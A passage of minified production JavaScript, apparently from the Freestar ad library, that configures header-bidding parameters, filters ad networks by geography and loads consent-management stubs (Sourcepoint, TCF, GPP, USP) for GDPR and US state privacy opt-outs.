e.params[t]=="object"?e.params[t]:JSON.parse(e.params[t]));if(e.bidder==="undertone"&&(e.params.publisherId=Number(e.params.publisherId),e.params.placementId=Number(e.params.placementId)),e.bidder==="ttd"&&(e.params.publisherId=freestar.fsdata.companyId),e.bidder==="zid"&&(e.params.adUnitID=_i(e.params.adUnitID)),e.bidder==="mantis"&&(e.params.zone=i.name),e.bidder==="districtmDMX"&&(e.params.dmxid=Number(e.params.dmxid),e.params.memberid=Number(e.params.memberid)),e.bidder==="answermedia"&&(e.params.siteId=_i(e.params.siteId),e.params.networkId=_i(e.params.networkId),e.params.zoneIds&&lo(e.params.zoneIds)&&e.params.zoneIds.split(",").length>0?e.params.zoneIds=e.params.zoneIds.split(",").map(function(n){return _i(n)}):e.params.zoneIds=[]),e.bidder==="consumable"&&(e.params.siteId=_i(e.params.siteId),e.params.networkId=_i(e.params.networkId),e.params.unitId=_i(e.params.unitId)),["appnexus","appnexusAst","brealtime","pagescience","defymedia","gourmetads","matomy","featureforward","oftmedia"].indexOf(e.bidder)>-1)for(let n in e.params)n=="placementId"&&(e.params[n]=Number(e.params[n])),["allowSmallerSizes","member","invCode"].indexOf(n)>-1&&delete e.params[n];if(["defymedia","zid"].indexOf(e.bidder)>-1)return!1;e.bidder==="sortable"&&(e.params.tagId=i.name);let s=["sharethrough","triplelift"];if(i.stickyFooter===!0&&s.indexOf(e.bidder)>-1)return!1;if(e.bidder==="criteo"&&(e.params.zoneId=Number(e.params.zoneId)),e.bidder==="taboola"&&(e.params.tagId=i.name),e.bidder==="monetixads"&&e.params&&e.params.networkId&&(e.params.networkId=Number(e.params.networkId)),e.bidder==="teads")for(let n in e.params)(n==="pageId"||n==="placementId")&&(e.params[n]=Number(e.params[n]));if((e==null?void 0:e.bidder)==="flipp"&&(e!=null&&e.params)){let{siteId:n,zoneIds:o,dwellExpand:a}=e.params;if(n&&o){let c=Number(n),h=Number(o);[c,h].every(u=>!Number.isNaN(u))&&(e.params.siteId=c,e.params.zoneIds=[h]),a==="true"&&(e.params.options={dwellExpand:!0})}let d=(r=freestar==null?void 0:freestar.msg)==null?void 0:r.fpc;d&&(e.params.userKey=d)}return dt(e)}function Kw(i,e=!1){if(e===!1)return!0;let{allowedGeos:t=[],disallowedGeos:s=[]}=i,{iso:r}=e,n=freestar.networkMap[i.id];return n&&(n.allowedGeos&&n.allowedGeos.length&&(t=n.allowedGeos),n.disallowedGeos&&n.disallowedGeos.length&&(s=n.disallowedGeos)),t&&t.length&&t.indexOf(r)===-1||s&&s.length&&s.indexOf(r)!==-1?(freestar.log(1,`Users in ${freestar.locData.iso} are not allowed to use ${i.slug}!`),!1):!0}function Ww({network:i}){if(freestar.networkMap===!1||Object.keys(freestar.networkMap).length===0)return!0;let e=freestar.networkMap[i.id];return!e||lt()&&Dh.indexOf(i.slug)!==-1?(freestar.log(1,"isNetworkActive - Page Speed Optimized in effect, or network is inactive filtering out",i.slug),!1):e&&jh(e.active)?e.active:!0}function Qw(i){return yy(i.size,[0,0])&&delete i.size,i}function Ye(i=window){return i.innerWidth&&i.document.documentElement.clientWidth?Math.min(i.innerWidth,i.document.documentElement.clientWidth):i.innerWidth||i.document.documentElement.clientWidth||i.document.getElementsByTagName("body")[0].clientWidth}function kd(i,e){if(e.length>0&&Array.isArray(e[0])){let s=e.length;if(e[0][0]===0&&e[0][1]===0)return!0;for(;s--;)if(kd(i,e[s]))return!0}let t=i.length;for(;t--;)if(i[t][0]===e[0]&&i[t][1]===e[1])return!0;return!1}function yy(i,e){let t=i.length;for(;t--;)if(i[t][0]===e[0]&&i[t][1]===e[1])return!0;return!1}function Iy(){return freestar.fsdata.placements}function Sd(i){return!i.validAdSizes||!i.bidders||i.bidders.length===0||i.stickyFooter||i.dynamicAd?!1:Jw(i)}function Jw(i){return freestar.config!==void 0&&freestar.config.enabled_slots!==void 0?Zw(freestar.config.enabled_slots,i.name):!0}function Zw(i,e){for(let t=0;t<i.length;t++)if(i[t].placementName===e)if(document.readyState==="complete"){if(window.document.getElementById(e))return!0}else return!0;return!1}function Ey(i){if(!i)return null;let e=null;try{e=JSON.parse(i)}catch(t){e=null}return e!==null&&e.length>0?e:null}function ru({network:i,adQualityBlockList:e}){return Kw(i,window.freestar.locData)&&Ww({network:i})&&Ao({network:i,adQualityBlockList:e})&&gy({network:i})}function fd(){return T(this,null,function*(){let i=bo();function e(c,h){oe(c.bidder)==="ix"?h.sizes.forEach(u=>{let p={bidder:c.bidder,params:{siteId:c.params.siteId,size:u}};h.bidders.push(p)}):c&&h.bidders.push(c)}function t(c,h){return X().getBidderSummary()[c]===me.BOTH&&h===me.CLIENT}function s(c){return c.deviceExclusive&&c.deviceExclusive.toLowerCase()!==freestar.deviceInfo.device.type}function r({clientOrServerBehaviour:c,size:h,parentNetwork:u,placement:p}){let m=h.params;if(c===me.SERVER&&(u!=null&&u.useDistinctParams)){if(!h.serverParams)return;m=h.serverParams}let E={bidder:u.slug,size:h.size,params:m},I=jw(p,Qw(E));if(I){let S=t(u.slug,c)?wo(u.slug):u.slug;return V(A({},I),{bidder:S})}}function n({size:c,parentNetwork:h,placement:u}){return r({clientOrServerBehaviour:me.CLIENT,size:c,parentNetwork:h,placement:u})}function o({size:c,parentNetwork:h,placement:u}){return r({clientOrServerBehaviour:me.SERVER,size:c,parentNetwork:h,placement:u})}function a(c,h,u,p=!1){let m=He(u),E=X().getConfig(m),{clientServer:I}=E,S=I[c.slug],g=c;if(p){let y=freestar.fsdata.networks.find(P=>P.slug===c.slug);y&&(g=y)}if(p)S=me.CLIENT;else{if(S===me.OFF)return;S||(S=Fn.networkBidderBehaviour(g))}if(S===me.CLIENT||S===me.BOTH){let y=n({size:h,parentNetwork:g,placement:u});y&&e(y,u)}if(S===me.SERVER||S===me.BOTH){let y=o({size:h,parentNetwork:g,placement:u});y&&e(y,u)}}let d=freestar.config.channel||freestar.fsdata.defaultChannel;d&&(freestar.log(9," Setting the channel to:"+d),freestar.config.orignalChannel=d),freestar.fsdata.placements=freestar.fsdata.placements.filter(c=>!c.archived),freestar.fsdata.placements.forEach(c=>T(this,null,function*(){d&&(c.dfpId=c.dfpId.replace("{{channel}}",d),freestar.log(9," Setting the dfp id to:"+c.dfpId)),c.bidders=[],c.sizes=[],c.validAdSizes=!1;let h=I=>I[0]===320&&I[1]===50,u=I=>{I.size&&(I.size=[[300,250]])},p=(I,S)=>{if(Array.isArray(I.size[0]))I.size.forEach(g=>{h(g)?(I.size.push([300,250]),S(null,!0)):S(!0)});else{let g=I.size;h(I.size)?(I.size=[g,[300,250]],S(null,!0)):S(!0)}};for(let I=0;I<c.sizeMappings.length;I++){let S=c.sizeMappings[I];if(Ye()>=S.viewport.size[0]){for(let g=0;g<S.size.length;g++){let y=S.size[g];c.selectedSize=S,y[0]==35843?(c.fluidAd=!0,c.validAdSizes=!0):kd(S.size,y)&&!yy(c.sizes,y)&&(freestar.forceSize&&fo(freestar.forceSize.sort(),y.sort())?c.sizes.push(y):freestar.forceSize||c.sizes.push(y))}c.sizes.length>0&&(c.validAdSizes=!0);break}}let m=new Set,E=[];if(c.networks.forEach(I=>{ru({network:I,adQualityBlockList:i})&&m.add(I.slug)}),c.networks.forEach(I=>{ru({network:I,adQualityBlockList:i})&&I.sizes.forEach(S=>{if(E.push(S.size[0]),kd(c.sizes,S.size)){if(s(S))return;a(I,S,c,!0)}})}),c.ignoreSiteBidders||freestar.fsdata.networks.forEach(I=>{m.has(I.slug)||ru({network:I,adQualityBlockList:i})&&oo({value:I.sizes})&&I.sizes.forEach(S=>{if(kd(c.sizes,S.size)){if(s(S))return;a(I,S,c)}})}),c.sizes=El(c.sizes),c.bidders=El(c.bidders),c.sizes.length>0){let{active:I,adhesionRemove:S}=Si({placement:c,type:le.STICKY_FOOTER_OPTIONS});I&&S&&document.getElementById("fs-special-remove")&&(c.bidders=c.bidders.filter(g=>!["33across","gumgum"].includes(oe(g.bidder))))}})),Sp()>=1&&console.groupCollapsed("freestar.fsdata.placements"),freestar.log(1," freestar.fsdata.placements : "+JSON.stringify(freestar.fsdata.placements)),console.groupEnd()})}function js(){let i=Ph,e=i.length,t=!1;if(freestar.locData&&freestar.locData.iso)for(let s=0,r=e;s<r;s++){let n=i[s];if(freestar.fsdata.siteId===n.siteId&&n.restrictedCountries.indexOf(freestar.locData.iso)>-1){t=!0;break}}return t}function Ni(i=freestar.fsdata){return nu==null&&(nu=i.placements.some(e=>e.customTargetingPlacementName)),nu}function ms(i,e=freestar.fsdata){return Ni(e)&&!i.customTargetingPlacementName}var n_,nu,$e=f(()=>{is();fe();Ot();Yr();jr();he();ct();nr();ze();Ii();_y();Zr();yt();No();n_=({adUnitPath:i})=>window.freestar.fsdata.placements.find(e=>i===e.dfpId)});function Sy(i,e=0){return(Ue[i[e+0]]+Ue[i[e+1]]+Ue[i[e+2]]+Ue[i[e+3]]+"-"+Ue[i[e+4]]+Ue[i[e+5]]+"-"+Ue[i[e+6]]+Ue[i[e+7]]+"-"+Ue[i[e+8]]+Ue[i[e+9]]+"-"+Ue[i[e+10]]+Ue[i[e+11]]+Ue[i[e+12]]+Ue[i[e+13]]+Ue[i[e+14]]+Ue[i[e+15]]).toLowerCase()}var Ue,by=f(()=>{Ue=[];for(let i=0;i<256;++i)Ue.push((i+256).toString(16).slice(1))});function au(){if(!ou){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");ou=crypto.getRandomValues.bind(crypto)}return ou(Xw)}var ou,Xw,Ay=f(()=>{Xw=new Uint8Array(16)});var eT,du,wy=f(()=>{eT=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),du={randomUUID:eT}});function tT(i,e,t){var r,n,o;if(du.randomUUID&&!e&&!i)return du.randomUUID();i=i||{};let s=(o=(n=i.random)!=null?n:(r=i.rng)==null?void 0:r.call(i))!=null?o:au();if(s.length<16)throw new Error("Random bytes length must be >= 16");if(s[6]=s[6]&15|64,s[8]=s[8]&63|128,e){if(t=t||0,t<0||t+16>e.length)throw new RangeError(`UUID byte range ${t}:${t+15} is out of buffer bounds`);for(let a=0;a<16;++a)e[t+a]=s[a];return e}return Sy(s)}var lu,Ty=f(()=>{wy();Ay();by();lu=tT});var vy=f(()=>{Ty()});function Ry({event:i}){if(i.isEmpty)return;let e=i.slot.getSlotElementId();if(!e)return;let t=freestar.bidsWon[e];t&&t.time&&Date.now()-t.time>1e3*29&&delete freestar.bidsWon[e]}var Cy=f(()=>{});var cu,Oy=f(()=>{he();cu=({isGDPRCountry:i,isUspApplicable:e,isStateOptInApplicable:t,mspsPrivacyManagerId:s,gdprPrivacyManagerId:r,stateOptInPrivacyManagerId:n})=>{try{window._sp_queue=[],window._sp_={config:V(A({accountId:1638,baseEndpoint:"https://cdn.privacy-mgmt.com",propertyHref:`https://${document.location.host}`,usnat:{includeUspApi:e}},i||t?{gdpr:{}}:{}),{events:V(A({},["onMessageReady","onMessageChoiceError","onPMCancel","onMessageReceiveData","onSPPMObjectReady","onError"].reduce((o,a)=>(o[a]=function(){},o),{})),{onMessageChoiceSelect:function(o,a,d){t&&o==="usnat"&&(d===11||d===13)&&window._stateOptInCheckConsent&&setTimeout(()=>window._stateOptInCheckConsent(),300)},onPrivacyManagerAction:function(o,a,d){t&&o==="usnat"&&d===1&&window._stateOptInCheckConsent&&setTimeout(()=>window._stateOptInCheckConsent(),300)},onConsentReady:function(o,a,d,c){function h(){var E,I,S,g,y,P;let u=(I=(E=window.freestar)==null?void 0:E.locData)==null?void 0:I.iso,p=(g=(S=window.freestar)==null?void 0:S.locData)==null?void 0:g.state,m=(P=(y=window.freestar)==null?void 0:y.fsdata)==null?void 0:P.mspaStates;return typeof u!="string"||typeof p!="string"||!Array.isArray(m)?!1:u==="US"&&m.includes(p)}(o=="usnat"&&c.applies||o=="usnat"&&h())&&(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Do Not Sell or Share My Personal Information",document.getElementById("pmLink").onclick=function(){window._sp_.usnat.loadPrivacyManagerModal(String(s))}),o=="gdpr"&&c.applies&&(es()?(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences",document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(n))}):(document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences",document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(r))}))}})})}}catch(o){console.error("Error in sourcepointGMPScript",o)}}});var fu,xy=f(()=>{fu=()=>{try{(()=>{var i=!1,e=window,t=document;function s(){if(!e.frames.__uspapiLocator)if(t.body){var o=t.body,a=t.createElement("iframe");a.style.cssText="display:none",a.name="__uspapiLocator",o.appendChild(a)}else setTimeout(s,5)}s();function r(){var o=arguments;if(__uspapi.a=__uspapi.a||[],o.length)o[0]==="ping"?o[2]({gdprAppliesGlobally:i,cmpLoaded:!1},!0):__uspapi.a.push([].slice.apply(o));else return __uspapi.a}function n(o){var a=typeof o.data=="string";try{var d=a?JSON.parse(o.data):o.data;if(d.__cmpCall){var c=d.__cmpCall;e.__uspapi(c.command,c.parameter,function(h,u){var p={__cmpReturn:{returnValue:h,success:u,callId:c.callId}};o.source.postMessage(a?JSON.stringify(p):p,"*")})}}catch(h){}}typeof __uspapi!="function"&&(e.__uspapi=r,__uspapi.msgHandler=n,e.addEventListener("message",n,!1))})()}catch(i){console.error("Error in sourcepointCCPAScript",i)}}});var Un,Py=f(()=>{Un=()=>{try{window.__gpp_addFrame=function(i){if(!window.frames[i])if(document.body){var e=document.createElement("iframe");e.style.cssText="display:none",e.name=i,document.body.appendChild(e)}else window.setTimeout(window.__gpp_addFrame,10,i)},window.__gpp_stub=function(){var i=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!i.length||i.length==1&&i[0]=="queue")return __gpp.queue;if(i.length==1&&i[0]=="events")return __gpp.events;var e=i[0],t=i.length>1?i[1]:null,s=i.length>2?i[2]:null;if(e==="ping")t({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}},!0);else if(e==="addEventListener"){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var r=__gpp.lastId;__gpp.events.push({id:r,callback:t,parameter:s}),t({eventName:"listenerRegistered",listenerId:r,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else if(e==="removeEventListener"){for(var n=!1,o=0;o<__gpp.events.length;o++)if(__gpp.events[o].id==s){__gpp.events.splice(o,1),n=!0;break}t({eventName:"listenerRemoved",listenerId:s,data:n,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[],gppString:"",parsedSections:{}}},!0)}else e==="hasSection"?t(!1,!0):e==="getSection"||e==="getField"?t(null,!0):__gpp.queue.push([].slice.apply(i))},window.__gpp_msghandler=function(i){var e=typeof i.data=="string";try{var t=e?JSON.parse(i.data):i.data}catch(r){t=null}if(typeof t=="object"&&t!==null&&"__gppCall"in t){var s=t.__gppCall;window.__gpp(s.command,function(r,n){var o={__gppReturn:{returnValue:r,success:n,callId:s.callId}};i.source.postMessage(e?JSON.stringify(o):o,"*")},"parameter"in s?s.parameter:null,"version"in s?s.version:"1.1")}},"__gpp"in window&&typeof window.__gpp=="function"||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"))}catch(i){console.error("Error in sourcepointGPPScript",i)}}});var Bd,Dy=f(()=>{Bd=()=>{try{let i=function(e){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)};(function(){var e=function(){for(var t,s,r=[],n=window,o=n;o;){try{if(o.frames.__tcfapiLocator){t=o;break}}catch(a){}if(o===n.top)break;o=o.parent}t||(function a(){var d=n.document,c=!!n.frames.__tcfapiLocator;if(!c)if(d.body){var h=d.createElement("iframe");h.style.cssText="display:none",h.name="__tcfapiLocator",d.body.appendChild(h)}else setTimeout(a,5);return!c}(),n.__tcfapi=function(){for(var a=arguments.length,d=new Array(a),c=0;c<a;c++)d[c]=arguments[c];if(!d.length)return r;d[0]==="setGdprApplies"?d.length>3&&parseInt(d[1],10)===2&&typeof d[3]=="boolean"&&(s=d[3],typeof d[2]=="function"&&d[2]("set",!0)):d[0]==="ping"?typeof d[2]=="function"&&d[2]({gdprApplies:s,cmpLoaded:!1,cmpStatus:"stub"}):r.push(d)},n.addEventListener("message",function(a){var d=typeof a.data=="string",c={};if(d)try{c=JSON.parse(a.data)}catch(u){}else c=a.data;var h=i(c)==="object"&&c!==null?c.__tcfapiCall:null;h&&window.__tcfapi(h.command,h.version,function(u,p){var m={__tcfapiReturn:{returnValue:u,success:p,callId:h.callId}};a&&a.source&&a.source.postMessage&&a.source.postMessage(d?JSON.stringify(m):m,"*")},h.parameter)},!1))};e()})()}catch(i){console.error("Error in sourcepointGDPRScript",i)}}});var Ny=f(()=>{Oy();xy();Py();Dy()});function Ly(i,e){let t=_s(i),s=es(i),r=!s&&Gt(i);freestar.log(0,`SOURCEPOINT: Loading CMP - GDPR:${t} USP:${r} StateOptIn:${s}`),cu({isGDPRCountry:t,isUspApplicable:r,isStateOptInApplicable:s,mspsPrivacyManagerId:freestar.fsdata.mspsPrivacyManagerId||ro,gdprPrivacyManagerId:freestar.fsdata.gdprPrivacyManagerId||so,stateOptInPrivacyManagerId:freestar.fsdata.stateOptInPrivacyManagerId||Uh}),s?(Bd(),Un()):t?(Bd(),Un()):r&&(fu(),Un()),Ie(Fh,e)}var My=f(()=>{fe();he();id();ne();Ny()});var ky,iT,By=f(()=>{he();ky=i=>{iT()?window.__uspapi("getUSPData",1,(e,t)=>t&&e.uspString?(freestar.log(0,`MSPA: USP consent string retrieved: ${e.uspString}`),i(e.uspString)):(freestar.log(1,"MSPA: USP API call failed or no string returned"),i(null))):(freestar.log(1,"MSPA: USP API not available"),i(null))},iT=()=>!!window.__uspapi});function Fy(i){let e=freestar.fsdata.quantcastDomain;if(!e){freestar.log(10,"loadQuantcast","Could not get quantcastDomain from fsdata, quantcast will not be loaded!");return}var t="https://cmp.inmobi.com".concat("/choice/","wZt3yQfgdwnz-","/",e,"/choice.js?tag_version=V2"),s=0,r=3;Ie(t,i);function n(){var c="__tcfapiLocator",h=[],u=window,p;function m(){var S=u.document,g=!!u.frames[c];if(!g)if(S.body){var y=S.createElement("iframe");y.style.cssText="display:none",y.name=c,S.body.appendChild(y)}else setTimeout(m,5);return!g}function E(){var S,g=arguments;if(g.length)if(g[0]==="setGdprApplies")g.length>3&&g[2]===2&&typeof g[3]=="boolean"&&(S=g[3],typeof g[2]=="function"&&g[2]("set",!0));else if(g[0]==="ping"){var y={gdprApplies:S,cmpLoaded:!1,cmpStatus:"stub"};typeof g[2]=="function"&&g[2](y)}else g[0]==="init"&&typeof g[3]=="object"&&(g[3]=Object.assign(g[3],{tag_version:"V2"})),h.push(g);else return h}function I(S){var g=typeof S.data=="string",y={};try{g?y=JSON.parse(S.data):y=S.data}catch(D){}var P=y.__tcfapiCall;P&&window.__tcfapi(P.command,P.version,function(D,H){var z={__tcfapiReturn:{returnValue:D,success:H,callId:P.callId}};g&&(z=JSON.stringify(z)),S&&S.source&&S.source.postMessage&&S.source.postMessage(z,"*")},P.parameter)}for(;u;){try{if(u.frames[c]){p=u;break}}catch(S){}if(u===window.top)break;u=u.parent}p||(m(),u.__tcfapi=E,u.addEventListener("message",I,!1))}n();var o=function(){var c=arguments;typeof window.__uspapi!==o&&setTimeout(function(){typeof window.__uspapi!="undefined"&&window.__uspapi.apply(window.__uspapi,c)},500)},a=function(){s++,window.__uspapi===o&&s<r?console.warn("USP is not accessible"):clearInterval(d)};if(typeof window.__uspapi=="undefined"){window.__uspapi=o;var d=setInterval(a,6e3)}}function Uy(i=new Date(new Date().getTime()+1e3*60*60*24*390)){var t,s;function e(r,n,o){return o.substring(0,r)+n+o.substring(r+n.length)}if(window.freestar.fsdata.cmpType==="FREESTAR"&&window.freestar.locData.iso==="US"){let r="usprivacy",n=Zt({name:r});if((((s=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:s.mspaStates)||Ns).includes(window.freestar.locData.state))if(!n)ns({name:r,value:"1-N-",domain:`.${window.location.host}`,expires:i});else{let d=document.evaluate("//a[text()='Do Not Sell My Personal Information']",document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;n[1]==="N"&&(d?ns({name:r,value:e(1,"Y",n),domain:`.${window.location.host}`,expires:i}):ns({name:r,value:e(1,"-",n),domain:`.${window.location.host}`,expires:i}))}}}var uu=f(()=>{ne();fe();et()});var Fd,hu=f(()=>{he();Fd=()=>T(void 0,null,function*(){let i=Sl({queue:[]},freestar);freestar.queue={push:function(e){e()}};for(let e=0;e<i.queue.length;e++)try{yield i.queue[e]()}catch(t){freestar.log(10,`An error occurred while processing an item from the freestar queue: ${t.message}`)}i={}})});function sT(){googletag.cmd.push(()=>{googletag.pubads().setTargeting("fspbg","freestar"),googletag.pubads().setPrivacySettings({nonPersonalizedAds:!0})})}function qi(i,e){return T(this,null,function*(){var s,r;freestar.log(0,"RESTRICTED_ADS: Loading limited/non-personalized ads");let t=(r=(s=e.fsdata)==null?void 0:s.disallowedGeos)==null?void 0:r.includes(e.locData.iso);if(i){e.newAdSlots=()=>{freestar.log(1,"RESTRICTED_ADS: Invalid consent for newAdSlots")};return}if(js())throw new Error("Ad serving is blocked in "+e.locData.iso);t||e.fsdata.placements.length&&(sT(),e.newAdSlots=Gy,e.deleteAdSlots=nT,yield Fd(),e.refresh=oT,e.trackPageview=aT,e.config.enabled_slots.length&&Gy(e.config.enabled_slots))})}function rT(i){if(!i)return[];let e=Array.isArray(i)?i:[i];return co(e.filter(({placementName:t})=>!!re({name:t})),"slotId")}function Gy(i,e){let t=rT(i);t.length&&(!e&&freestar.config.channel&&(e=freestar.config.channel),freestar.config.orignalChannel||(freestar.config.orignalChannel="{{channel}}"),e&&freestar.config.orignalChannel!==e&&(freestar.fsdata.placements=freestar.fsdata.placements.map(s=>(s.dfpId=s.dfpId.replace(freestar.config.orignalChannel,e),s)),freestar.config.orignalChannel=e),t.forEach(function(s){let{placementName:r,slotId:n,targeting:o}=s,a=document.getElementById(n),d=re({name:r}),c=za(d);a&&a.id&&d&&c&&googletag.cmd.push(function(){let u=googletag.pubads().getSlots().find(p=>p.getAdUnitPath()===d.dfpId&&p.getSlotElementId()===a.id);u||(u=googletag.defineSlot(d.dfpId,c,a.id).addService(googletag.pubads())),o&&Object.entries(o).forEach(([p,m])=>{u.setTargeting(p,m)}),googletag.pubads().enableSingleRequest(),googletag.enableServices(),googletag.display(a.id),googletag.pubads().refresh([u])})}))}function nT(i){if(i===void 0){googletag.cmd.push(()=>{googletag.destroySlots()});return}Array.isArray(i)||(i=[i]),googletag.cmd.push(()=>{i.forEach(e=>{let t=Jo({elementId:e});t&&googletag.destroySlots([t])})})}function oT(){}function aT(){}var Ud=f(()=>{Z();on();he();$e();hu()});function Vy(){let i=window,e,t={};for(;i;){try{if(i.frames.__tcfapiLocator){e=i;break}}catch(r){}if(i===window.top)break;i=i.parent}if(!e)return;window.__tcfapi=function(r,n,o,a){if(!e)o({msg:"CMP not found"},!1);else{let d=Math.random()+"",c={__tcfapiCall:{command:r,parameter:typeof a=="function"?void 0:a,version:n,callId:d}};t[d]=o,e.postMessage(c,"*")}};function s(r){let n={};try{n=typeof r.data=="string"?JSON.parse(r.data):r.data}catch(a){}let o=n.__tcfapiReturn;o&&typeof t[o.callId]=="function"&&t[o.callId](o.returnValue,o.success)}window.addEventListener("message",s,!1)}var zy=f(()=>{});function $y(){if(!window.__gpp){freestar.log(1,"STATE_OPTIN_BRIDGE: GPP API not available");return}window.__gpp("addEventListener",i=>{(i.eventName==="sectionChange"||i.eventName==="signalStatus")&&dT()}),freestar.log(0,"STATE_OPTIN_BRIDGE: Initialized successfully")}function dT(){!window.__gpp||!window.__tcfapi||window.__gpp("getGPPData",i=>{if(!i||!i.sections)return;let e=i.sections.usnat;e&&(freestar.log(0,"STATE_OPTIN_BRIDGE: Syncing USNAT consent to TCF",e),lT())})}function lT(){window.__tcfapi&&window.__tcfapi("getTCData",2,(i,e)=>{if(!e){freestar.log(1,"STATE_OPTIN_BRIDGE: Failed to get TCF data");return}let{purpose:t,vendor:s}=i,r=(t==null?void 0:t.consents)||{},n=(s==null?void 0:s.consents)||{},o=Hy.every(d=>r[d]===!0),a=n[Hr]===!0;freestar.log(0,`STATE_OPTIN_BRIDGE: TCF Verification - All Purposes: ${o}, Vendor 850: ${a}`,{purposeConsents:r,vendorConsents:n})})}function qy(i){if(!i)return!1;let{purpose:e,vendor:t}=i,s=(e==null?void 0:e.consents)||{},r=(t==null?void 0:t.consents)||{},n=Hy.every(a=>s[a]===!0),o=r[Hr]===!0;return n&&o}var Hy,Yy=f(()=>{fe();Hy=[1,2,3,4,7,9,10]});var cT,Ss,pu,fT,uT,mu,jy=f(()=>{Yy();Ud();cT=["tcloaded","useractioncomplete"],Ss=!1,pu=0,fT=function({data:i}){let{eventStatus:e}=i;if(cT.includes(e)){let t=qy(i);return freestar.log(0,`STATE_OPTIN: Consent parsed - eventStatus: ${e}, consentGiven: ${t}`),t}return!1},uT=i=>(e,t)=>{if(e.eventStatus!=="cmpuishown"&&!(e.eventStatus==="tcloaded"&&!e.purpose&&!e.vendor)&&e.eventStatus==="useractioncomplete"){let s=fT({data:e});t?!Ss&&s?(Ss=!0,freestar.log(0,"STATE_OPTIN: Full consent received, loading pubfig"),i()):!Ss&&!s&&(freestar.log(1,"STATE_OPTIN: Full consent not given, attempting restricted ads"),qi(s,globalThis.freestar)):freestar.log(1,"STATE_OPTIN: TCF Callback Failed")}},mu=function(i){if(pu++,pu===50){clearTimeout(freestar.timers.stateOptInTcfapi),freestar.timers.stateOptInTcfapi=null,freestar.log(1,"STATE_OPTIN: TCF API not found after 50 attempts, loading restricted ads as fallback"),qi(!1,globalThis.freestar);return}if(pu<50&&!window.__tcfapi){freestar.timers||(freestar.timers={}),freestar.timers.stateOptInTcfapi=setTimeout(()=>mu(i),500);return}freestar.timers&&freestar.timers.stateOptInTcfapi&&(clearTimeout(freestar.timers.stateOptInTcfapi),freestar.timers.stateOptInTcfapi=null),freestar.log(0,"STATE_OPTIN: TCF API found, initializing USNAT \u2194 TCF bridge"),$y(),window.__tcfapi("addEventListener",2,uT(i));function e(t=1){var s;try{let r=Object.keys(localStorage).find(m=>m.startsWith("_sp_user_consent_"));if(!r)return;let n=localStorage.getItem(r);if(!n)return;let o=JSON.parse(n),a=(s=o==null?void 0:o.usnat)==null?void 0:s.consentStatus;if((a==null?void 0:a.hasConsentData)!==!0){t<20?setTimeout(()=>e(t+1),100):freestar.log(1,"STATE_OPTIN: Timeout waiting for consent data");return}let c=a==null?void 0:a.granularStatus,h=(c==null?void 0:c.sellStatus)===!0,u=(c==null?void 0:c.shareStatus)===!0,p=h||u;!Ss&&p?(Ss=!0,freestar.log(0,"STATE_OPTIN: User gave consent, loading pubfig"),i()):!Ss&&!p&&(Ss=!0,freestar.log(1,"STATE_OPTIN: User rejected consent, attempting restricted ads"),qi(!1,globalThis.freestar))}catch(r){freestar.log(1,`STATE_OPTIN: Error checking localStorage: ${r.message}`)}}window._stateOptInCheckConsent=e,e()}});function mT(i){if(!window.__gpp){i(null);return}window.__gpp("getGPPData",e=>{var r,n;if(!e){i(null);return}freestar.log(0,"GPP_OPTOUT: GPP data received",e);let t=(r=e.parsedSections)==null?void 0:r.usnat;if(t){let o=t.SaleOptOut===1,a=t.SharingOptOut===1,d=t.TargetedAdvertisingOptOut===1,c=o||a||d;freestar.log(0,`GPP_OPTOUT: USNAT section - SaleOptOut: ${o}, SharingOptOut: ${a}, TargetedOptOut: ${d}`),i(c);return}let s=(n=e.parsedSections)==null?void 0:n.usca;if(s){let o=s.SaleOptOut===1,a=s.SharingOptOut===1,d=o||a;freestar.log(0,`GPP_OPTOUT: USCA section - SaleOptOut: ${o}, SharingOptOut: ${a}`),i(d);return}freestar.log(0,"GPP_OPTOUT: No US sections found in GPP data"),i(null)})}function Ky(i){if(!window.__uspapi){i(null);return}window.__uspapi("getUSPData",1,(e,t)=>{if(!t||!e||!e.uspString){freestar.log(1,"GPP_OPTOUT: USP API call failed or no data"),i(null);return}let s=e.uspString;if(freestar.log(0,`GPP_OPTOUT: USP string received: ${s}`),s.length>=3){let r=s.charAt(2).toUpperCase()==="Y";freestar.log(0,`GPP_OPTOUT: USP opt-out sale: ${r}`),i(r);return}i(!1)})}function Wy(i){var s,r;if(gu++,gu>=hT){clearTimeout((s=freestar.timers)==null?void 